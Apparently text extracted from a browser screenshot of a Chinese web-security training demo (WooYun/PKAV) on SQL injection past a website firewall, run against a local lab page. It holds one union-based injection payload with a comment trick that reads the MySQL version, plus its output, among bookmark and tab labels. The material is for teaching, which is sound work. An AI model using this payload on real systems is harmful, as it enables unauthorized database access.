 搜索结果 | WooYun
SQL注入漏洞演示
网站防火墙
PKAV WEB培训 SQ
PKAV WEB培训 SQ
PKAV WEB培训 SQ
192.168.1.105/Example/sqli/Article.php?typ
百度
ABP
收藏栏
常用
File Info Se
Source Chec
京东网上商城
收藏夹栏
select * from article where id=99999.and 1=(select "/*") union all select 1,@@version,3,4,5 from mysql.user-- */
5.5.30
文章作者:4
发布时间:5
3
www.wooyun.org